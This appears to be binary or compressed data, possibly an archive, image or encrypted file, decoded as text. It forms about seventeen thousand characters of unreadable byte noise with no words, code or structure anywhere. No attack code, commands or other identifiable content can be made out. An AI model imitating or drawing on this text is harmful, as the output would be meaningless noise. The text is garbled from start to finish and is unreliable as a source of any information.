h���B�!k��|R�2H��v�[�2/D7�H�&�}8_�3�Ћ:+�W���>�?����-�;��B�Vo?7:3�4�!��>GJ�͋��Vq�}�gEb̢�#�M�ק3R��[yG.�������%��SQ�}f ��s�[�L�9o)�����H@ˍ�B(P��Ĝ3Lf#e��2DA0��WM)���og��\�_�	����u�����k#k��IU��#�Ck��'����Ñ�h�3碙�~=)O�	����C���b���B�1ǚ�fM����$�v]j9PN
�*��̪m��N���۪l�&��җ�gH��l�f(��CR�S�(3�ߌ#�IY�=�%��ŀ���>��ź&D���͵tXJ9�Y���/��t�O�(��y���yj>�N��[��0[�,b�w�,QGB�H��3ܤb54�":���g�C�k����T�PQ�1D�+�!�-NоۥG��4�Ҍ׋�%�
���7:�U{�2S�x#��,�ml�NSI�	�E�W�R�G�+�4Dc���X`MI�_�ӲJ�p�i@E��(�6�V�Q]W^���b��UN�[�{�ΒQ�y�AAo+3�;��+�\Kִ���u,I�ۉ��Ժ@�������u�X��{r�Y���+v��W�/H�0Tg�5D�� ��z:����K6�����;�@�M�A�h�ɔ�Y�\�4�|QՌ�y+������Elisw�W�<i������QU�;<i`�H�gZ@	�~T�������MX�gmd8�,���B�j�#DGlk@��H�n�=�?�T������\1W�����v<������U\�ҽ�� ^��'�����҈�F�ݗ�ÅAǉ��(��g>H����*�뗤ٵ"hl�}K�`j�����ޅ��C,�M�Ǜ��Y�H�Ґ��@���J��1��I�F[��'��J��̽����C�Gb_K�ַN��$L��ġ�J�o\q�s��[
j�
�����p;\�EE��;C��O`7�c'�H��n��pR�/'�7����~�E��c�T[f�%�<���8����9~\�L ��:�Iד�[z��Os<O���]��^�����P��A��u+���*鼑��X�j�#������a�Qvؕ�[�,�kHPtΓ� �{8� :��+�3���:z�*�]4K���keL�N?�y�U�^eU�5M��Q^qTq�Muo�K��Hݑ�D!���0F[������,"�x���V�[4~m���U�t���C����yw��Y4�aE3�;T���L�!�m�m|R�m�D;l(���2��N'������@GF_u��l�k	�UH�Nd�a�I$(C���*`����)v�{F>X:��������&#ΚO��+ɪ�]Ɩփ����
�Azف6���<���y�����4?��K+��)���4R����J�󮼋Hy��c]��[�i�M����@�- b)Iʤ$��mH�6�����A��}G^��ut!m�X>�q`qz�cy����)�5����'��}�Ѩ�1��	�Bw�.��s��ݩ���3� ����3�\I	ј�&j6��b�s��:�~���:�!�pU��w�]/D�	+gl��@H����x6Ez�����UC7)T�S´5�0����8ñ�,)Ǚ�9��wF�ԲfQ�^-����5,-��-=m|�n/��.�އ��f�/I��6ʷc�+Dp��8��Qs���+��M@��,���=��#�|A�:���Ӻ}ͪ�����Id8�$��<�X��=�{�r��hb|"zG��&�PVD_��P-���2�h�(dw|a��������>�3���;����P��}V����W>C<���0�+DܧĐ�~%0�H���X$;������[�kD���+��i���#�Ә�����¾��L�A[L��:��8	��/~�r3o��Nn��U�4�x��L,Ց��k� %е��KO����8`����^0��1Q��	�W��m��!�`�%i|��C��4�Jמ��L��r]��z��k���܁��eb~���kR���ݦr?h'�.�H�T�֘�rui�ʴ6�d��l.dN���b�Si�D��dM^��4���{Њ�j$O��a'U#/��1���  ���	������O��7xe����~��ߦ�����Tz*c׉��}-ύh�B�r����~���<E*A�
�?݅���TW?}�n �`���>��ř��@�B���S���B �B��V�:�.e��m�Bzo���VW��,�?(il��	�oP4�
�͢<����5D�޿�����~{���݅���N�S$�I��/���Dv��;3j�_3�1X�~ 馌��8H��8v�d:�f����uY"�#z�H�����n�q�6�)!#�w̬��$[� �ϩ��H�e�.�{	A"�ߣ|��{�]�����0�ppzᴎ�	��^�~��8�b����JEi�;��qIAoZ�:;w��n��g|U�0�ڙ�!�$�r1��O�e���	��qB�\�m���,�r����pq�KW������>5�<a ��vyV�5�?�JϏ�ꨎ�x"�!tG�;�)����=C���WK��.�lH(�������=��N]ώ�]���w�6�����Y)J�Gſ��n�֑{���+bڡ`�L��YG	:�'�Î4�
4��� �F9 ����L/���a)�5z�r�pe���ﳼ�d|^R4�����<�[n��]���FO��M�u��$�,���F	��,^P	|�!7^��l���]�O���D�Z`;���q�\�΁GL���A|�c�^�u�P��!N1TT[�>�>a>n����,�i��@��6���4�h��q�[�˞W��n2�;5�_{K?!޵V?E��,��_z�u�f��C?�}���ڻ4��iՂ�V�uy���w��R��{���V��4O�Ǩ���-BE�Qt�A�#�٥�H�,��=4�D�&��"~/�H�D���� ���.(� �[t²˷�/cy��#n��;�z�R�tВ������J�N��d��RރkF+l=��Jpܚٝ��{��E�yS`�.W.K�m�ݫY��Oe3~t��K�s�ҪOl?%��0y�N�q�{�gG:}"��\��4&�����Y���Ew�.�Ǻ���&�Մ���ԝ6/���bg[y8J|���lhfZ��mׅ�3I�2�<�Ѧ��ڷD�@�&���f������Y�G�ŮP/V��X@�|zù��	���E\�|j(uy����X�F��F`Q��}��ۈ�ٚ���:��%�,�"~�NE���7?�g�>Ec3?I�z��6�-�gQ+�C�?�+��&�B���}"�A� L�&{X�	�%���ċ��0�}�ţg���cD�
Ń�.谖m@��-�#C.����;�Ɣߑ�ٽld^�
'����Nt�кNƼ�H���D���>��.��T����q/���Zu��M����\[��ث2nd�:�����K��\S��Ȗ��t�������<jܣ� �/���vn☚�#p�̪Տ���x+��M%S�n<��Z ��,�X���7�)�νe ���+��?���Û�D_ϹPI��P�;�[nj���[���8ϩ]�:5�X�P�6h��;j��@8X̿V1p)��\:������j5�{2ȼJ�f���s
M
7Y��V�P�TA���`�^������7����.�+�O�o��L���nkL4X|�Qv��;�n!�`G�(��m觨��;�BL�jy�7����`�(홓�Z�2���c��բ(�W0�W���˒��
�o�zK�N3�qt�6�=�����C|�+bmo��5V����}�V�vtѳo�^��	�#� !m����.��D���K8�BpZ킜Ld��h�86V�������
��~<��l3Cj��������;88Jt -�,~hpS�eq�3�V))����� �:|�U�����	eqV��r<la�K0:�^v�l�r2;���敯�,l�$B�.�r����5�Lr
��GVtH��;ڈ`ξa>��K���oe�:�N?��WAC��굙Vh������ x|�4���ɗ����
m<�U�z�s�x��y�P{9�8�G�ߝ=l56}0���Ye�Z�rV1���)�-�2s����-�K�	�,�,�:b�z�Y�Dij&��}5�q?}ʥ�f&2J*�M�-���j�������%^q+N.VQ�:D0M��=�A6ԬZ�����R��x4ˁ����@�!k�⇛?�彵^a㘋�p�VY9�0��C~\k"H����}�0zQw$���bLruG�t�X��R�����{�<�s�է>����$4p��Z.CQ::+�rC�k�{S4�q3�~,�T��=�.��/|�a;Ɂk��u������C�D��c�P�@vօFz,��@�ƴ�ͫ����.i���M���Gڬ�����z}i5^(p�A:F4z�*��ov���!������t 6����	�L&���#i��K:F	���U*��m�:�*&&�TM�x�#�'�L�͏bjV���v�k=ws�0%q����x����se����3/t�`үZ���`��#��l���W����5�fO,c��_��f���ꈘ�3V_�\w�,����4�	�v�$#d���q��뵼c{�`��_ɥ:��%�T?�P�IP�������׋�:���L�Kk{Z�\K	c�W�E��c�3).��t���9U3��&�E�+�ww��5���w�T0���_~2r
l����Gf���@�eB�����y�qH�۠�~��)ۛOu�_S�����2g'?� �kSܼj�s�T�w�`�*�Q��������lU��Ij�B�E��眶��?4o���i�s5�Ue��,KT��J۶�E�'}ę�~�@B���ks2�}��(��y0-�%�c�cBj���[���h�~-����\����	+�a�T&U=G���V�r"	��*4�_NQ\��U���՞�͌+��ᔷbXթ�A�����G�29U[��`�����+K���D��v[���B�@�M�#��۝�ȡX����%�cυ_-!(��H~�o�ZK{�fc�
r��� &Q�Hj�����Z���Ӷ�N������o�O�;	��W�.����Ъ?�S~] ��X�#>�֓��@l���W��N�TK��a�\�k���b�L�B�H�U"�vS�ͧ=����H��<
����&��y�)���O���gN0��x-;r]=��}G��}��S`�[t�����E�M��b�q��ߐT�"0��� cɇ�y�8M;EX�pOi�D>T�7�M���3(��h�-����=e/�0"?P�c�<�����; �9�A��j�n smc��["K�}B!v��y,g(���iMD�@���F��+V\��-<�AI:���nL�I�.1���$!��H�3������ZP�s��,�*3U��)o�4�-w���=S�:�V�s׉|#~�m5T�0_�3�w�*���D�Q�u�ؙ"F����CtQ@~�� �\�]�b��L�Se:G\hMKxZq�+�4�oQ��������iXDl����i�A)��OO�j�.m�b
��0[�
�� һu�# �ɞ��+Ȟ�x��M��u��3����)Ld+�����@}���=���x�A��3����s���y����)ʽ�p�K�^b�]�G�^s�͖(��ҳ������́���$���a����p����"����Txs�����$$g�|�?�Ɇ���Q��d��#�M*ԧ<g�D��dȷ/ �G��E��v����lD|���4��|96�0�̍:p�\� U��w�]E��
q�v�o��I�ڋN�g��a�!�@�Ms-����U
�`LQ���P��VsF�V7�q��0�[�T�,�\ps(��1�z'����,�)s�4�`*c�Q�xɰi�����Q�"4�Դ��?`�@�s6s`�V�w����>��ױs�&�-�`�kv���͔\!��M>�(y #�;dh�np̳�Gp�*1[܌A��17ayH��gD?ks#��4�՚��y���,L�wC������7��r/�x?	�t�B����D>r�j!Y4e�N<�{4���[<���%�ꭣ���D(���MKL�8�|J��~������;�i���h劰peh����
�HT�8��oVe?e�O!���c9~���f�Gk�ASk�d#.�O�!�R����D|x�߯cE@;!���)襣"դ��b����Q%�һ���}c���~��čS�H���k���s���%�;h
���,A?��������1Ild�D�jև�9fQb��e�Ȥ\�?L�N^d�?���������V8O�+�5쳶��"M%��ٜ�B���Ҷ���(tx,D��Ie����6����L��2�e���Y��U�C�k�~�u	����G�W��� I~X����yhwu���*��S
L�^���y����9��������t�*�l��v��ɭ�@�{	}�h��Q� �G�T;9b�~��Fq1��dU�?.,�l�O�F��Vx���E+�%i0��7�H�	��"�@!� ����,��l��lvbwoi���w�c�q������X��}�]��C�?c���,��������P��+�v>B�p߰�7�b/�Q�Q��,���D2/UKO��I�sE\����t��.O=�(F`�8���i5'-�
�2r��P���-�u���1Sc	��N!� Ur�;�"��`�a�>C�.�F�������j�Y���<��� ��^Ǚ�Ϸc�#¤�r��>ه5�`�]A��ux���9m�,C�C�����Im��Nǡm�
�t�SlGN*�$��S�W�˄�	�>)x�"?�&�Q.�l�9d,;��i�tڀR�*�&��&Cri;s_�Tx/�b)�J 2xti�Vv]�/A�N4�s�)�>��%"i�;��*�L��|���,�����W�L�hRŚRtc����ϱ�ɩlښ%�C����K.�	�)��r���;�xX�%Vh2o8� ����"���F�+A�De�/������f�!��z��t��U����$Հ�l��ys�*Ρ����%B����eJ���?�D�$��H#��
�`׃G0��;��l�޹ڢEN�N��z�Y���R�	���a��\�����&�:M� D�����	@�nXB��;�l�SCN�<�u�A ��bkp�޾�-5�G��M�xb�|1��\}��rW���o ��}�$������ѳGL~��;����.f���$M������m�}���a��^�;+w� �r�<Qľ���s=�:Z���Tv�̥�����L7_��y�l@ê%a�w�Agy�%�%�sj21B�[j�	�s@���T�I�����u+֋�i��vD8M��!i~o���I��܁��K��WD�MZ�>�bf��j��".]=N:;���}�׆�~����o� �ŋ�):-
S�Mp�e��]�8"%��xSBF���>� �-�	�qn �g}��;���G��9���?=ڒ��1/Fs�u�h(m9��3���V����	+��.�6���)e�kT������r	��6%�{�j�9�
c<D�ZO+�\5IX7��\�5�3����q�����X�NN�	����ga��|�;Bغ�$���ɣ*���
�}[��{���a|�M.�#jJQ�մצ�A�]�ت�_�Zpf�*�ʒ��PyC�l'��L�L
����F�ۣ��rz�~"��e$/��}RGz�l�S��%��?���Hv�`?��[+����8B�:��o/�?�ג�)�s��4� ���c��SxӨ�L7��/?l��|}�^����:7

������;�?8���d��p�U͸�ex��A��Dk\�l�[Q���E�<,B�_�D���R赀��K�$,�U~ܙ�߉ʷȴ�8�$������V�8�O�:ʸD���(~�`��t��� ����+��I�Z��d��4g�Z
�WR��a#�qi]?�/��x&j���ֆ)�e���ְ���[KL猘��_�	Y��}t")gl��A�k�y�A��X����N�Z�-�����;�_����B+^�k���$Ϗ�N{y� ���o���S�����t,?�,#@�8Ccr.xA>H3� ���[�x�[��t�:�xdS��=j��>c��=�%`\6�*��t"`�YW���]�<�QQ��כxO�)c.�V���`Gߗ�h]$g�:e���
�r`�P*���¶ޖ�4��S-zov�2G�`J�>lI���Wb�{<��Y�y1z�J:S� �~�h�p�\��=;!V�c�?wJ�"a�-h)� &��B��@���&���;l�����)Y��H4錟���*������0xjZ����m5߲{��v��	^=U��;���N�ǌ]���vJ&�D��);�Ŀ��;�Vk6����1�p�����I�`K�n��M��݃�0��4qq�&.�R4*�w�9�l��d"�:�"�Ym���?���U���G~�e�,ڳ��:g���t�_��F�|}�\[��[�t��r\ n���6k�W��8Rz-������mps��O�}�r����ix�8���9o���a�7�N�z5�7�;XTx�C���*�=Q��8 ��Y��FE]E#J�l�&���`��3.�� \%{����,�Dӧ��E!d
ʌ2NmѲ�9�F��&��e8Ԛ�QF���\�X�7dl��,���E�������bo]��a�J޾�sM�Ü�&ٝ-��/����<����EvN#���O�3�G�Z��=��h ��c�L#�Xtֲ�u����<C3�=z��Hk޻~#����Ն�R龫���F�fh���H�@��:��r7/��������b�����N׉R�F3Ǜ(�K����rؼ��yM������0�#yU�yF��-r�`�O�gThR~e'b}9*��D�D[#���]��e�*{��X; `$=o�Q�~ �>�Yd"}�U>Ǟw��D���,���6�Y͆�h�ޛ�N\�n���û"���x�ƿp`����x��p���l(�]�P ����3��ORœ��ʪ DAKd�A>Z>���Z��k�]��.g��g3�fU7^z�K�����Y�1����%DYK�d�ƀ���ё����D�)]N��_��pލϵa��+�Kt����o�Zs��Է"z�9\��o$ِ�h�O�Xw�`Bȫ����-^)�a��,��62	����z���s��^�"�u�]*�)0K��y�����U�;F��k���S4FF�Z�+۱�*i�Z���<������,_y2�k��#�a���mt��-��ބF�6���� �Z���֒L�ʏ��x���]�Ne�-�W����#�M��@!A�$�ٿ�*�kmKz����8�bˍrK�.�G j���Ĺ�(�Jx˾*9�|-�kO��o{N�o񠫩1�{	K��>�E�y<U��mQ�a�B~�4b�ig�_rR:vI��.��ΉbK�>����R���������s|��KE�!��2�{������6����b���j����#}DG��
���|'L>Ë ���Ϲ�[)I�#���X(l�M9��sĤy�����$m���=�ھrsy|a�p��*�����1�'!YH�3#@����7퇚�ALBׅh��-�p@��=��;�sͅd� �^<�Hl�U�j@	^�����
Y�C��=	h��Ɓ���s��%�h%P�`���ww��{\�<G�=}A�&m�`�9w����o��ZA!/�4��k5�c`���0Nk?+��P��bE��b����cw�1�� L��k,@��E�T%-��%���KuQ՛(��r�v ���������%W��e�\�}�`fמ��E�ߟ#��=ì.U�1�k�� %[�Y|9ځx�dr�$����AڊC̺�N}�$@^��]��3l�&Ja+�E���5E_�L|߄O���>�9@�W�S�ᗯ�=!��|����T_G��Z�|�jf_0[Jw�r	���#+�Oz�M0�u=F����4�0B�6T��0DA�Z}em+���ė=��0��v�g(�3���Sd� ~D=�]���H5����ϋ�+@1B�KB�H�7lfhCBO� ������X�?��ʶ�(�f"�fB� �"�6�dº	7Nm< VI����-^��B���N�vW���������������X�s�O�*ڊ��k )T
�qi���D k+���/(>��3���X���	�Aa�Ej��]g>E���D�
�4��Ny TQ9���2�p]�~��޹��x���D�:x���/�cZ��5�л�1������3SC�h�}��[��:`�.�c��n���WX�e�/hNȐ.
���� ��v�,��l�����fr��o��=O��C_Xb�����ë��1io,߭���(�l�Ut�,���� ��l�i�����J���u3'����=�zz��㰢�"y�3=�I�r�&x�S奪Ƀ�Ϗ��T���A�m]���~�y��I��>���Yeu� W6_�B��߉���g�I�m��u:�/��\�Tt�'W7�5-}�N���T@�Hm�.>"5��uH?A֧�XQ�.�c��4�B͈���w'P5��܈O(���勐��㯣	HhQ�E�a��"��[����yrކlj�����?�ml�Q{�xP)�����=$�Xt�)�r۲ǯ��\�@���R��qB����@�G���^#��0�n@����;38�_u �����%�K9���688�����s�_M�d���mB�`�Կ�;8���2���/�sUn^G^���筂�I�O�.�h/ӬVa
1{�vet�8x����n�4���ol�'�P��D�ˋYAS�/��S�<-G��"G>�r7�R>="5(�[�BQ��
o�A� �#���<����|�B�Kok囵�	`��EoYy�ut�-f1���X�:=�TD0e%:C��������lsd��s<�\I%��Kgu�֛.<.�Wf0b���7.j"3� h���e�2,�`:1Y��be����Rg�ҏ1��py3�-A���x�#��%��n\ps�i2U
H�#_����^�!�6,^I��A��th[�0t��bǷ3j���~X����+n��E?��R��\��J������F�q�%����ARq]��7AH��!�e�'G���[p�NhF�"� ۍ��)
�ϸ �H���Й�a��Q��|��-Ɽ��$��s�쨷>���BPbTo@��VS�B��z�'$���l�x�]t ������^�UE^M���{@*'^'��A���2���pQ�a9(����z~6@ߖ���;ǽv��ʒ�*�%���?�����!����R��1az�'�B;�\^��E*�3��6Up6WW	��,�hDp,0�T������_�X�\�����!�����&�s��(��U^_H�v����Mj�$�8�3�nwi?�ޔǊ�ܓ�?0���֏�wwE3���pNZ5�6�jQړ�9wi�:�!�ʅm�!���f���{ܺE�P9��n�5�1�$��4�*U |�$�>�7�~c���9�v�%���>ʬ�O��6[�8g�K��6D�X�G6�խ���oae�~��Q<'�	#����V!r��	��E?p>�I�O������m,�`o���If(Z1y��;�ݰe�{�c��@����K��˜�^�{n4���#5>�t�ב���*���w � ���L�HݛO�$+��7X@��)A�^�vؕq�؅�w}N������� ��=��G��˄aK�uv�54�սU���������gٞ���5|^�#u���f�Y�N�1&����������	f�w�eL]���k${\L�ߕ8����s�Kk8�W�pn��E�)�VbX���g����J��˳R�*V��\q�G���e�$��"�iʒ4?���W�pHX,���&����b�F}�{� G��Evŗ����h��Eb�@�`xF{��3;�0K��ɮi�AѠ��TMQ��$��ԍj���o-�������s��.�-c�X����c�Iy�Z
�(	F���4�di�>4��V_cK���M�l�����?�ˊR���]�j^�����m!���[Hh�&*��3_�d��ŢXRJ�ݮId5���a��U7g5Z�NV��{r�}A�H[�j��7%)�X�mAJ��'��]��D�2�e�1��I���³���Bƶ����w�c˴gG�����~�Qmɰ�j��p֫�l!�ͩ
/b��ϩ�=>q�폚����D�l�l/������"t�w����=�������"y�n�$%�?��E����;���͌���RF����p%株P�j�HR���~0��J�������>b>��h-�$}j��2U���[V'��F	���x��-ꗶ���;�U���9|x$�
�w���x~��#K9WФ#�q�c��(�K_�t-���Ѻ�Z"0Gc��!�]"���^�<��-Ud�k��v����@JX޺�[��e���Q��vth��J�3W��״|�}hH�A����B�c�K�4�����{['y�{h �����-?����eT��zX����;�ۻ����f>�����d����]G!��ܾ��-��{�73���! �DO��Y����h��4�14^��.k�g�Q�Sw���y2��#��ﳅ��ϵ�\�j��+G����V�_���M�Ӹ������?���O-K�u�Ŋ[�y���㒥�e���`���sL-�Zh�����נ�t�LV�c4ѥC#A������|j�ߍF��ؑn�%%��4����_��7�*��1�%�q������U����P���һ�{~����09Rș@������H�5�i�����I��nL �x@��'�-�թ��c�R�΋�cR��"2���/8'�)K��.*R�B��3���]����v��d�~���-�ͶӀ�E{�a�Z�=���5����'�����MڃAH`6vMk�w]�Ob�;M>�n{c��p�Q�x�D;�#�7�u,-�4�Ӡ.�7$82]��JMokZ��=�bGۑ��@C6F�P�赼�I���ƕ\�@Hg&�������ç�M
���_0�^2�
`�0�;�Ƙu�W�lx��Y 5�'iX��8XMͳ8�vN���Jm��<>K����o������z�[��6����BL��q��8�؝�r��n���i,���n	� �n?ˇ���՘	�}���)�͐���3�i&��b�д��.A�ט���}�|R�C��z.R�^�̀[Mf��ӯ9�z@.���r���pĩ��f��T���Ai��r�w�$p,vQzTt[[��?�Y�?域(�?M{+�mÍ���5��=�W�]���FC������v�N��T�,h�j&���V�,���U,rw~������t^��b0�R�\��g�s���,ɾ�v퇸�����M<��BF����m����&d�J���#����k�Yo�����pf�{{逸��%\�̇�b�0�m2_g"�{��ܿL��8\+�:x�	}sO��$0Cv�8+��D�G���T�fnϏ��v;?�����=	V�Q4��Љ�&'��XR�F3�|��Oա�~D����M�7
��h��g�#�-�S�Jg����.@�6-G,ǜx��S��V�4p�>]��P���>Ǒ��KTQ��;=8r��Ҽ���n�I֯�{QuB1���Q4^�B���w�b@�|.�"F��Ns/z��9X��M���T1�\��Cۈ�W*wDl0S��}V�Kr���̪�g�ۜ�;鎖�mM����D.���2t��ӻQ Rv�I���*Qf5�6�\F�Qx6�[��H�g �e+!���L����H%��H��lr���j��t�+w��*�-����L��O�ɺ�{�!�UN��t[�8@�er;.�z0�Y��%//�<��P�����A�1��yù� (�M�+%�| b9��3Εr���q�HZ�O�t��]� w�T��Ѷ�r�{��G-�{�˲�0ڈ���c_J�H�ں���]֬tRZ^%��Yzz4�a��kw!�ӞB�$������l$����cZ�_cn�����X��F5�sx��-�pS@V�7���]a�h��|D��#"����]���A��#5�AXTq~*�y�?ENh��L��-~�$�[�;4`�^U�	"�_�H۳0��+½<H�@�v�N�IT�4�18�;?-��<7�FW��:���J#�T+X|~��`�ݳ�$\��dEOa�F��}mhl���G�P����8�<�� 6���}K\��N�̶E��Q�+�6Cy�0��`��/���1�����shxdA��e���#_�LR4w�ss#:.�%:������kZ��t�� ����o�<�;#�v�ROF��Q���7b�
{� :�v�����Q��2.�1�J���%p����P�S�ގ|	��ﶺxD�Y���:����zw�>q7s%�e�6���j�hs�p��8�;��w�b5�h �I`��H�z�/8e�H2���R�tC�!F1���x�ԛ�v�s�xe�b�J����ʥ�H�<���⾢=P�����S`��!E��f���Y����T\eKQ组>#(���T3M��K�i{��s6�o�Ч���O�a�vא��S�9y�+�Y�2�=�� %�Ȳt�l��,�rD!Y��&%��P�:���"�y1I����o3�,myWm\��o�q^�8���{���d>��rk/i��=N�Y6�*�9n�����b�v@mc$��=ie�G�#��7���MUd)+�z����ωN׸��j�1)�d�}q�m㧧�*B ������H"��Y������h�>j�g��ȓy�^7����L�{̾�̈�n%�!��x�|Aj����%e�*�a�.�
���c �RO�9�߉��)f�����#�TQ?�/��i�+V'�O�
'�Ą|�)�m��k�k�I�g�̠A񊏘��Dm�ا�	�__���($Ǡ�b��!�� *7\�����"�0T��س垖��ξE����ZW8�縱�c� �1��O�a���<-��"�+|�*H=&�̼�W����o��`e���W�	F�*&����!�6�QJXbw�o�A�,�e�pf�W���u�_�T��^����{����L@���!�Y�+ߌ�=u�3q�J:4f�	�=��^HX�
����y���/�˒񧳴E"���h��DմB��E���z�Y��Ui�]�\��X�ќq�E�?�ݮeY���R�<es�����������"nG%�X��{%V��:J^f��{I7,��E$�#_$/	�\A|t7�#"X]�k^h}�Ȇ�ZQf�t�R�t���h�ܪ&�*F�y�أ뉽3���^����Z�so�&��������l�0NK/��9.K��)�Z|�}D={�����R�dJ��B��c[����M";�Kr���}����9:�y���I)�=U	�(b���ŏ_�r��ՠ��/*l&?+I����_Zy��3�-��(۽���A�����y@Ivi���1'�t�Mu9��lA���z@�a�B��^(�z�QL���tg���I�m%��;PB�0�����7�Bb~i�����1��T�C�Kmy�����;z�o'�ّS��VwX�Z���2rx�����orJ��26�^�B�c�2��N�	�EFɭv����@�G�l�[8��8T���NI�d"B�������iQ�}����I��#������Y������$�)k��mJօj���,�����EuO�2�}#�
o�,┽[~���U���,�~>]r9��V񋜶�)�?��i�rg��Q����JR9��2�*'�< ��g��.R�Ub�V�=�_��#Ό+���ӂ_����yP9�9 ?%��y��x���+����X���O���\���qV���@(I(�R&��7ᓧ�:i�Z�~�D�|U��
�`r��:ª�a5)t�����mlr��|L�����
�B9u�m���pl'a������Ж�9��ih�U9�҃�@9��0q��\����H�������y�>w���24F�΄2� �VC�:3���^��uC�&�R� U<ғ:�?7���'J���Z}vQ�$��ͩ˚]��=U�/�S��O���+��+��͑�y]�Ym�9�ͼ~�� � �sk\ܑ����ꐸR��W�\�A�8ȹ��ӧ��1�+��d�(J�;�!��٬ƿ�&a���I��ZIRt�+˚ր����(�ί��:��^ƣl�8�����-�Pd�ٜj�c��E�m
j��
Lv�� ^�է���m��;��ځIPǈ25�C���ڤ�� :�=΀Cۧ99�8����p�J]�PiҖ�$��YB'�#1x3rtݤ���1hީ��I>�l�|��Cʪn�e�/�˲[&A#Ƞ|��{i�ox��"�Q&����FnCJ���h�۬�5��%�F
۹:Vu�Ф�=�û��f-��V,����tB���Q���ދ�1h�[7�;A:��wȏ�}�R�}� �e�g%����ff����ʡ�n�e'�No&�����n�z��	<���/�
K�a�$s��}���P�D�{[��Iq�j�뒕��3O��f&�l�A z��em�SD�d�Z��|�`��i�7F��*��E�2{h�d��Sm�I�}ݱH�5	��[�B�5#��D��mV@�n�V�Ұ����%\������CpyO�ήFq�ViU�n��m���΋N5�:�H���t��3����C��D�A���O.8O��N�k��a��,�*��$�]��or�P����7o���/U�E�qDO��քM�vf�OI㼦��$�� ���� ��V��K�����h*kMaͱ���T�>�yR��K��F�P�Q��GS�8Z/�$�m���ّ�Z�����,^������H�M���X�d��˾i`������_�S�t�<q.0Ybo��i�j��3��_źD��?A����tWv���9�"����xP�U��2Ô��I-<B���^�:$�w�\c��d��2Wƽq�q�SOq@���0��;rB2Ӧ���,!�����g.t���X��C�9�Yf¯���(�o}ݗ���W?ө�s��C��F%7jH4�b�U]�H�N�&>05�D$	>nrm$t��tD��s��+��A�W�vl�e:!�_��JV�`G�/�Ji��� ����&��HEg�����0Q�C?�yz�"Vx<+h�ڬ��T������"���W%�t��2�Ij�z����h�é����$20��O{)�ش� �'y_h�����&�d(�ˇ�n��#f�-�X#�u�)�
����$ !jwx #nkRGX�Qǥ�5���tq��$䎭��l@�n�cSL���iRD�:͝��F^*�V�p?{(�T��4��}K*@_��k�a���R�:�c��WtI่����� A�Ɍ�X����3XN�3�H���*�a��I��11��BCq?�ݏ��F��4B�j8}t9.z����l.�*ϡ({W����	}/q����v2�Pz��D�BX�/z ?<�
;h6�%3C�p��X�%6��r�b���>
/N�f��f�%�3u�s:Q�6�S�����.൹��AR��lZ�B��@�1�>�^Z���aG����>:�3%[.�m`�,B��Mᒽ��K�F~T��j���(+<�;�Ѭ�eDÎ�$���I�*Aoh�g0һ�d�TI?���Δ�)9Qr`�.3�tT14��YT��p7�������ѽ=�ʹNN��3E����~B�6�f�OɂbJ�w.s��������=��5+�I5^���_<]A��̕����Nt���8� �}I�k+�Ql� ����/�s6��Y���O9��3!l�	~����=;t8zx=��H|��r����WŴᰛ���G��&Q!n�8+��Y	w�����L����K��G�i��#��f9����N�R�<K�W���sk`!B�1=6�d�H8�����FJઇp���_�v6x4Q�������YX`��4��M��j楿)v���#Vc��4ٰ�xXnwA�d����?����3�+h�Q���E@t�Ԝ���?��cG�ܾ�+��	T�}K^R���a�W�B!7=ֲ�*�&�;4�N��N���K�q{G$���i>V��T,�D۳9�p�o�;@O-���ǛW���;fBIEgȌ��*�j�/��3�}dOM4)ˍ��*@�Y��3���IQ���c�T��G���pτ0�Ӑד�b����$\Y&>!��0P�g�Zy�w����]�@�YaT,ׄΛ�ȣG�P.�y"cB���V/�"��u��\l��P�~�����!#�+VM�����K��X�!���dƊ��CG9��ZM	�liݍ�nZ����x��Գ8�,I�aD���ŭ�W�:^-񜝳:���M� ���޶������yHD姴�8���z4���c�1��`4�S�N�p��cb:�.fND�ƼTo��c��k�K9wd�!������K��x3�4�M�.-��!�3-
v>4O?�+�@�ó�_&����t�Fs��+a�D�ؠ�;���#�7�k^֍a*�V D�hY]����%U�VX����{�;����9��Jk;m��91�Pd�7� Tc7&�`�()���JB]���9Z�A"j�-gͮ�}��~^�n�:WdP��.!k~���q��<���IlϬ+#Z,�;A��*���+jЭW!|�Rn�-V�#�������2����҉(���*�c�K�wmg {~�^q؉������� 7�����6���,�QjW?�Ӝk�`�1�����$�`N���[�]�2�y���4p'��ya���2gJ�� h�1R���"͠��M����� ��bJqV��QI�AR�<9Ǫ:6�%O�a'*C�[@q����j//�V��&Z�;>�F(�H���%�NAVl.�F�2�4�Xb�4lҧS��	�)���xU�dr�N���[�F�U!nn���w��]��tk蚰���f����)0TB➓���&���l�i�1}t���@�����wR+-��hя�IUX>�G���v��1��;(�74[��>WE���@z eV�X�ėΜI���φ��S#��ݙ��,j��&F�ꆦ=<W+;�?��d�0%�zI���/����|L���eZ�\|�"�o�8K�;�S��
b�ƥ.ɳ��'�-����.0���l֗Y�#�PO��xBV����(�u��!Xq�9�N�|�ON��,�ܙn^Q`�1��eW���o ߣ1���EM�6=e%ǰ��;�G�{n�|�ƚ��%�
��Z�x�����\�dOe�>��N�5���c	��y�=Jv� �N�7z�j�31R���M7U���X.#�O�#�f�_�62�P��S��K׻庇Ԕ
!�H�)	��wh_5G��d�%�8�A��g��wx��!�^�4(Bmf���-e�q��1�m�S0$��H�>��G�41��L�p���8,�z^K�qB��r�����ʓ�a�d�ddsx�b��H{H���B�t}t�q�Q4_ιN���{込{H�kM��&S��ѷ�}Q���b����[����7~X���]T��B�WN�'iֳ#ۀ�yt��.�6[�X�^�K󸣸Z.7����X#�Rc����Ժ�.)$����:k���@ux�5{�ǭ����RX9����mch�K&�~C��249��? �A�J�8P��ac����qY��w���?PaƳm��{"~=����E����ְ�������;c�鑱֛��ś�M ��{M�.�2�#� Ѐ��'6�2��-7���X�k+Z��ө}:a�1hx�xt�F��*>RI���j�U����|ÇZ��<ʫ �u�ٺE���`IMh�>�K9�|R�1Lm�������pN���"3~����D/��d��.x��Owr���9�M�%Ҵ�W�#Gb����Uf���!$K݀J��~�[�(��w1����$^�qc�3la%�� ��V�,9���#��wW�qi����F�W%�E0��Y��砙l7m�{�
V����� �`w8�px{��\�J)�G{^������Ո`��8������W,��<���٩Lr��-_��dw�DxEڡ���a��s�P}�_(���g���=S�ԚmF���Z��E^Wx��P&׮C*&�)P����\�8��1O��q(��G�����9S�� ?,6z|�)vD���ǚHt���@�*��X��>�<��cX�܁	4 ���x&��
